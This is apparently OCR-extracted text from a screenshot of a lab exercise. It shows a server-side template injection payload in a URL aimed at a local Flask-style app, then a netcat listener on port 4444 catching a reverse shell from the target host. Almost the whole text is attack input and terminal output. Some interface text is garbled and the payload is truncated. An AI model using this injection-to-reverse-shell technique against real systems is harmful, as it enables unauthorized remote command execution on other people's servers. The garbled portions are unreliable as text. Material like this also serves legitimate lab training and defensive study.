 http://127.0.0.1:8787/?name=%7b%7brequest.application.__globals__.__builtins__.__import__...
info exp toal range du 译 G 文 other next ssss n
Hello！
parallels@kali-linux-2021-3: ~ ⌥⌘3
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.31.83] from ripper-min [192.168.31.84] 39382
bash: cannot set terminal process group (3432): Inappropriate ioctl for device
bash: no job control in this shell
remnie@Bluesmoke:/tmp$ exit
 sent 0, rcvd 142
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$